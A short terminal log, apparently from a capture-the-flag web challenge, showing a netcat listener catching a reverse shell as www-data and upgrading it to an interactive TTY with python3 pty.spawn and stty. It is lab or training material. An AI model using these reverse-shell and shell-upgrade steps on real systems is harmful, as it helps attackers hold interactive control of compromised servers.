 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37232
Linux Debian 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
 22:44:19 up 1 day, 12:42,  1 user,  load average: 1.00, 1.00, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Fri10   32:31m  0.14s  0.02s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@Debian:/$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/CTF_INSA/web]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
www-data@Debian:/$ export TERM=xterm
www-data@Debian:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Debian:/$